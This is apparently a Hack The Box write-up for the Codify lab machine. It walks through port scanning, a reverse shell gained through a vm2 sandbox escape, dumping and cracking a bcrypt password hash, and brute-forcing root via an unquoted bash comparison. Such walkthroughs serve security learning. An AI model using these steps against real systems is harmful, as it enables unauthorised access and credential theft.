Machine info
Annotations
In this article we are going to assume the following ip addresses:
Local machine (attacker, local host): 10.10.16.96
Target machine (victim, Codify): 10.10.11.239
Enumeration
If we list the open ports in the machine, we can see that there are two open ports: 22 (ssh) and 80 (http):
nmap -Pn -n -sS -p- -T5 --min-rate 5000 -oN nmap_initial.txt 10.10.11.239
1
2
22/tcp open ssh
80/tcp open http
Footprinting
If we look for more information about the services running in those ports we will find the machine address:
map -Pn -n -sVC -p22,80 10.10.11.239
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96071cc6773e07a0cc6f2419744d570b (ECDSA)
|_ 256 0ba4c0cfe23b95aef6f5df7d0c88d6ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://codify.htb/
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We add the machine address to our /etc/hosts:
echo "10.10.11.239 codify.htb" | sudo tee -a /etc/hosts
Codify web
We browse to http://codify.htb to take a look at the web:
Codify
About us
Here, we can see that the editor is using the vm2 library.
Limitations
Editor
Foothold
As the editor is using the vm2 library, and this project is discontinued due security issues, we let’s take advantage of a sandbox escape PoC in vm2 to inject a reverse shell in the editor.
We start a listener in our host:
1
nc -lvnp 1234
And, we inject the reverse shell in the editor:
svc
Now, we get shell as the user svc.
1
2
3
4
svc@codify:~$ whoami
svc
svc@codify:~$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
After taking a look at the system files, in /var/www/contact we can find the sqlite3 database tickets.db. Inside the database we will find the hashed password for the user joshua:
sqlite3 tickets.db
1
2
3
4
sqlite> .tables
tickets users
sqlite> select * from users;
3|joshua|$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
We analyze the hash to see what type it is:
1
2
3
hashid $2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
Analyzing 'a/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2'
[+] Cisco Type ba4c0cfe23b95aef6f5df7d0c88d6ce
We put the hash in the hash.txtfile:
echo "$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2" > hash.txt
And, we crack the hash using hashcat:
1
hashcat -a 0 -m 3200 hash.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
joshua
Now, we have a new user and password, and since seems useless on the web, we will try to connect by ssh:
ssh joshua@10.10.11.239
And we are in!
1
2
joshua@codify:~$ id
uid=1000(joshua) gid=1000(joshua) groups=1000(joshua)
We can get our user flag:
joshua@codify:~$ cat user.txt
After taking our flag, we need to escalate privileges, so let’s take a look to see what we can do as joshua:
1
2
3
4
5
6
7
joshua@codify:~$ sudo -l
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User joshua may run the following commands on codify:
(root) /opt/scripts/mysql-backup.sh
We can execute the /opt/scripts/mysql-backup.sh script as root, so let’s take a look at the source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
joshua@codify:~$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
Ok, we can see that the programmer forgot to quote the variables in the passwords comparision:
1
if [[ $DB_PASS == $USER_PASS ]]
So, we can exploit this in order to get the root password. If you want to know more about the implications of forgetting to quote a variable in bash comparisons you can take a look at this GREAT post in stackexchange: security implications of forgetting to quote a variable in bash posix shells
To bruteforce the root password I did a python script that you can see here: bruceforcer.py
After a while we will have our root password and we can get the system flag:
su
root@codify:~# cat /root/root.txt
Pwned!
Enjoy! ;)